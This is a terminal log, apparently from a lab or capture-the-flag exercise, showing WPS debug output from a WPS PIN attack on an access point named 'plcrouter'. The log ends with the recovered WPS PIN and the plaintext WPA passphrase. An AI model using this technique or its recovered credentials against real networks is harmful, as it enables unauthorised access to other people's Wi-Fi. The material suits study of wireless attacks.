 EAP: EAP entering state METHOD
EAP-WSC: Received packet: Op-Code 4 Flags 0x0 Message Length 0
WPS: Processing received message (len=184 op_code=4)
WPS: Received WSC_MSG
WPS: Received M7
[*] Received WPS Message M7
WPS: Processing decrypted Encrypted Settings attribute
WPS: E-SNonce2 - hexdump(len=16): 7e 72 54 03 29 6f 3a 3d b6 07 ca a9 83 af 35 4e
WPS: Enrollee proved knowledge of the second half of the device password
WPS: Invalidated PIN for UUID - hexdump(len=16): 57 2c f8 2f c9 57 56 53 9b 16 b5 cf b2 98 ab f1
WPS: Remove authorized MAC ff:ff:ff:ff:ff:ff
WPS: Authorized MACs - hexdump(len=30): 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
WPS: Selected registrar information changed
WPS: Authorized MACs union (start with own) - hexdump(len=30): 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
WPS: Internal Registrar selected (pbc=0)
WPS: wps_cb_set_sel_reg: sel_reg=1 config_methods=0x3148 pbc=0 methods=0x3148
WPS: Processing AP Settings
WPS: SSID - hexdump_ascii(len=9):
70 6c 63 72 6f 75 74 65 72 plcrouter
WPS: Authentication Type: 0x20
WPS: Encryption Type: 0x8
WPS: Network Key - hexdump(len=25): 4e 6f 57 57 45 44 6f 4b 6e 6f 77 57 68 61 54 69 73 52 65 61 6c 31 32 33 21
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
root@attica01:/home/ubuntu#
[0] 0:sudo 1:nc* 2:Python 3:zsh-